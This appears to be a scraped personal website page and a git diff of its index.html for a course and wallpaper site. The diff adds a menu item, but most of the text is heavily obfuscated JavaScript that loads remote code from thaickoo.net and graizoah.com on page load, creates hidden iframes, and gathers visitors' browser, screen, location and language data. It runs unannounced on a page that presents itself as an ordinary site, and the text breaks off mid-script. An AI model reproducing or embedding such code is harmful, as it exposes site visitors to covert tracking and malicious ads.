^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//thaickoo.net/ntfc.php?p=3535728" data-cfasync="false" async onerror="_pbuvw()" onload="_kbbjqt()"></script>
 <script src="sw.js"></script>


==== commit 0d95e98e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,6 +42,16 @@
                 <a class="dropdown-item" href="#">Food and Health Courses</a>
               </div>
             </li>
+            <li class="nav-item dropdown">
+              <a class="nav-link dropdown-toggle" href="Tutorials.html" id="navbardrop" data-toggle="dropdown">
+               Wallpapers
+              </a>
+              <div class="dropdown-menu">
+        
+                <a class="dropdown-item" href="#">Phone Wallpaper</a>
+                <a class="dropdown-item" href="#">Desktop Wallpapers</a>
+              </div>
+            </li>
             
 
         
@@ -442,7 +452,7 @@
 
 
 
-<div class="footer"> <a href="//graizoah.com/afu.php?zoneid=3535762"></a>
+<div class="footer"> <a href="http://graizoah.com/afu.php?zoneid=3535762"></a>
 </div>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GD;$._Eu+=$.BJ){switch($._Eu){case $.Fj:!function(e){for($._E=$.z;$._E<$.Bq;$._E+=$.BJ){switch($._E){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bv,!$.z,$.Bs,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bn]?function(){return n[$.Bt];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bq;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bq;$._I+=$.BJ){switch($._I){case $.Bc:t.e=3535729,t.a=3535728,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly90aGFpY2tvby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zNTM1NzI5',t.O=2,t.T=$.IE*1598628842,t.S='y5jwpzbwZd37nhcjq',t.A='zv0Zuhb',t.k='bf46qicaa4c',t.I='_pbuvw',t.P='_kbbjqt';break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bq;$._Bc+=$.BJ){switch($._Bc){case $.Bc:var r=e($.Ff),u=e($.Fg),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dn]=function(){return $.Jg+o.e+$.bH;},t.B=function(){return $.Jo+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.aj],u[$.Gm][$.aj]),($.z,r.C)(u[$.ED][$.aj],u[$.Gm][$.aj])][$.Jq]($.co);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bq;$._Bm+=$.BJ){switch($._Bm){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Do]=function(){return r;},t[$.Dp]=function(n){r[$.Ba](-$.BJ)[$.ad]()!==n&&r[$.aG](n);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bq;$._F+=$.BJ){switch($._F){case $.Bc:t.R=$.Hj,t.H=$.Hk,t.U=$.Hl,t.z=$.Hm,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.Hn;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fi;$._Dm+=$.BJ){switch($._Dm){case $.Fs:function _(){for($._a=$.z;$._a<$.Bc;$._a+=$.BJ){switch($._a){case $.BJ:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bq:function u(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.Ff:function y(){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:return $.Gp+d+$.Iw+e+$.ag;break;case $.z:var n=[$.Gw,$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],r=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Dk,$.Hg,$.Hh,$.Cv,$.Hi],e=n[Math[$.It](Math[$.BA]()*n[$.Gn])][$.Be](new RegExp($.Gw,$.Bi),function(){for($._Cf=$.z;$._Cf<$.Bc;$._Cf+=$.BJ){switch($._Cf){case $.BJ:return t[n];break;case $.z:var n=Math[$.It](Math[$.BA]()*t[$.Gn]);break;}}})[$.Be](new RegExp($.Gx,$.Bi),function(){for($._Di=$.z;$._Di<$.Bc;$._Di+=$.BJ){switch($._Di){case $.BJ:return($.BC+t+Math[$.It](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gn]);break;case $.z:var n=Math[$.It](Math[$.BA]()*r[$.Gn]),t=r[n],e=Math[$.ed]($.GD,t[$.Gn]);break;}}});break;}}}break;case $.Bc:var r=u(e($.Ie)),s=u(e($.Fy));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.J=y,t[$.Dq]=function(){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return $.Gp+d+$.Iw+n+$.ba;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=p,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aG](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CE;$._Dc+=$.BJ){switch($._Dc){case $.Bq:return window[$.B]($.Gj,function n(t){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:if(e===a)if(null===t[$.Df][e]){for($._Cp=$.z;$._Cp<$.Bc;$._Cp+=$.BJ){switch($._Cp){case $.BJ:r[e]=o?$.$($.el,$.ek,$.Co,u,$.fB,s[$.Bt][$.Ju][$.bx][$.ca]):u,f[$.u][$.Iu](r,$.Jk),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bu][$.ay](f),window[$.C]($.Gj,n),c=m;break;case $.z:var e=Object[$.Jj](t[$.Df])[$.ad]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===m;},t.V=function(n){return $.FJ!=typeof n?null:c===m?n():i[$.aG](n);},t;break;case $.BJ:var i=[],c=v,n=y(),a=p(n),f=_();break;case $.Bc:function t(){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bt][$.Ju][$.bx][$.ca]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bt])(n,$.eB);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fq:function p(n){return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return n+t[$.as]($.z)*r;break;case $.z:var r=Math[$.ed](e+$.BJ,$.Fs);break;}}},$.di)[$.BD]($.BH);}break;case $.CE:var d=void $.z,v=$.z,l=$.BJ,w=$.Bc,m=$.Bq,h=$.CE,o=[];break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Ff;$._Cm+=$.BJ){switch($._Cm){case $.Bq:function f(n){for($._Bv=$.z;$._Bv<$.Bc;$._Bv+=$.BJ){switch($._Bv){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.as]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dr]=f,t[$.Ds]=s,t.nn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jq]($.BC);},t.tn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gn]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jq]($.BC);},t.C=function(n,c){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bl=$.z;$._Bl<$.Bc;$._Bl+=$.BJ){switch($._Bl){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gn]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jq]($.BC);};break;case $.CE:function s(n){return n<=$.Fj?String[$.Ds](n+r):n<=$.GI?String[$.Ds](n+i-o):String[$.Ds](r);}break;case $.Bc:var r=$.CF,u=$.CG,o=u-r+$.BJ,i=$.CH,c=$.CI,a=c-i+$.BJ+o;break;case $.z:$.CC;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Ff;$._DI+=$.BJ){switch($._DI){case $.Bq:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.en=t.rn=void $.z;break;case $.CE:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cp]),($.z,r.in)(window[$.ap][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bx][$.ca]),($.z,r.fn)(navigator[$.cr]||navigator[$.dr])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bc;$._Ct+=$.BJ){switch($._Ct){case $.BJ:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:n.id=e[$.ak],n[$.IJ]=t,window[$.Iu](n,$.Jk),($.z,u[$.Dp])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GD*Math[$.BA](),$.GD);break;}}});});break;case $.Bc:var r=e($.Fh),u=e($.Bc),o=$.CD!=typeof document?document[$.a]:null,i=t.rn=$.Iz;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bq;$._Dh+=$.BJ){switch($._Dh){case $.Bc:var r=e($.Fi),u=e($.Fj),o=e($.Bq),i=e($.z),c=e($.Bc),a=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dt]=function(n){for($._x=$.z;$._x<$.Bc;$._x+=$.BJ){switch($._x){case $.BJ:return s[$.Jr]=a,s[$.aH]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.az]||t[$.bg]||e[$.bg],u=window[$.bA]||t[$.bh]||e[$.bh],o=t[$.bB]||e[$.bB]||$.z,i=t[$.bC]||e[$.bC]||$.z,c=n[$.ao](),a=c[$.Jr]+(r-o),f=c[$.aH]+(u-i),s=$.$();break;}}},t[$.Du]=function(n){for($._i=$.z;$._i<$.Bc;$._i+=$.BJ){switch($._i){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dv]=function n(t,e){for($._j=$.z;$._j<$.Bq;$._j+=$.BJ){switch($._j){case $.Bc:return n(t[$.Bu],e);break;case $.BJ:if(t[$.ac]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dw]=function(n){for($._Df=$.z;$._Df<$.CE;$._Df+=$.BJ){switch($._Df){case $.Bq:return!$.BJ;break;case $.BJ:for(;n[$.Bu];)e[$.aG](n[$.Bu]),n=n[$.Bu];break;case $.Bc:for(var r=$.z;r<t[$.Gn];r++)for(var u=$.z;u<e[$.Gn];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cF]||$.BC)[$.Gt]($.Hm)[$.Jn](function(n){return n;})[$.Ji](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dc](function(n,t){return n[$.bt](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bc;$._Bi+=$.BJ){switch($._Bi){case $.BJ:t.sd=a.$,t[$.aI]=c[$.Do],t[$.aJ]=i.k,t[$.aa]=i.S,t[$.ED]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ab+($.BJ===i.O?$.cA:$.cC)+$.ck+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dy])(n,i.a)||($.z,r[$.Dy])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.mn=function(){return!u.wn[i.g];},t.hn=function(){for($._Cu=$.z;$._Cu<$.Bq;$._Cu+=$.BJ){switch($._Cu){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aF][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fi;$._Ec+=$.BJ){switch($._Ec){case $.Fs:v[$.k](function(n){for($._CH=$.z;$._CH<$.CE;$._CH+=$.BJ){switch($._CH){case $.Bq:try{n[s]=n[s]||[];}catch(n){}break;case $.BJ:var t=n[$.v][$.j][$.bI].fp;break;case $.Bc:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bI].fp||(n[$.v][$.j][$.bI].fp=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;}}});break;case $.Bq:d&&d[$.Gk]&&(r=d[$.Gk]);break;case $.Ff:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bq;$._Co+=$.BJ){switch($._Co){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Bq=$.z;$._Bq<$.Bc;$._Bq+=$.BJ){switch($._Bq){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bq;$._EB+=$.BJ){switch($._EB){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Ds=$.z;$._Ds<$.Bc;$._Ds+=$.BJ){switch($._Ds){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}});}),u[$.k](function(n){window[n]=!$.BJ;}),u=[],l=[],null);}break;case $.Bc:var s=$.CJ,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bq;$._Ch+=$.BJ){switch($._Ch){case $.Bc:try{for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:f[$.at]=n,f[$.Et]=t,f[$.au]=e,f[$.av]=a?a[$.av]:u,f[$.aw]=i,f[$.ax]=r,(f[$.bE]=o)&&o[$.cc]&&(f[$.cc]=o[$.cc]),l[$.aG](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bq;$._Bb+=$.BJ){switch($._Bb){case $.Bc:try{n[s][$.aG](f);}catch(n){}break;case $.BJ:n[t][$.aG](f);break;case $.z:var t=n[$.v][$.j][$.bI].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bI].fp||s,a=window[c][$.Jn](function(n){return n[$.au]===e&&n[$.av];})[$.cd](),f=$.$();break;}}}catch(n){}break;case $.BJ:try{i=d[$.h][$.Gt]($.Iw)[$.Bc];}catch(n){}break;case $.z:var r=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:$.z,u=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.z,o=arguments[$.Ff],i=void $.z;break;}}},t.yn=function(n){u[$.aG](n),window[n]=!$.z;},t[$.Dx]=i,t[$.Dy]=function(n,t){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!$.BJ;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gn];r++)if(e[r][$.au]===t&&e[r][$.at]===n)return!$.z;break;}}},t[$.Dz]=c,t[$.EA]=function(){try{i(),r(),r=function(){};}catch(n){}},t.pn=function(r,t){v[$.Ji](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return e[$.Jn](function(n){return-$.BJ<r[$.Jh](n[$.au]);});break;case $.z:var t=n[$.v][$.j][$.bI].fp||s,e=n[t]||[];break;}}})[$.dc](function(n,t){return n[$.bt](t);},[])[$.k](function(n){try{n[$.bE].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dn=$.z;$._Dn<$.Bq;$._Dn+=$.BJ){switch($._Dn){case $.Bc:return u;break;case $.BJ:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:for(t=$.z;t<v[$.Gn];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jn](function(n){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},e=$.z;e<i[$.Gn];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var 